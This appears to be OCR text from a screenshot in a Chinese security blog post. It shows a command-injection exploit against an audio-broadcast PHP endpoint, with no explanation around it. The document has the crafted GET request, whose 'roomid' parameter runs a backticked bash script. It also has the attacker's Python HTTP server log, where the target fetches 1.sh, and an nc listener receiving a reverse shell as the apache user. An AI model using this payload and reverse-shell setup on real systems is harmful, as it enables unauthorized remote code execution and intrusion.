 Request
数据包扫描
热加载
构造请求
1 GET /api/client/audiobroadcast/invite_one_member.php?callee=1&roomid=`/bin/bash
+/tmp/shell.sh` HTTP/1.1
2 Host ? : :7080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
[root@VM-16-8-centos ~]# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
163.53.18.105 - - [13/Nov/2023 15:46:19] "GET / HTTP/1.1" 200 -
163.53.18.105 - - [13/Nov/2023 15:46:20] code 404, message File not found
163.53.18.105 - - [13/Nov/2023 15:46:20] "GET /favicon.ico HTTP/1.1" 404 -
- - [13/Nov/2023 15:46:53] "GET /1.sh HTTP/1.1" 200 -
- - [13/Nov/2023 15:46:53] "GET /1.sh HTTP/1.1" 200 -
- - [13/Nov/2023 15:46:53] "GET /1.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[root@VM-16-8-centos ~]# nc -lvvp 6666
Listening on any address 6666 (ircu-2)
Connection from :55208
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),1001(freeswitch)
bash-4.2$ ls
ls
1.txt
bumnmzfi.txt
conference_interactive.php
invite_one_member.php
start_conf.php
vwbhhloo.txt
bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$
CSDN @OidBoy_G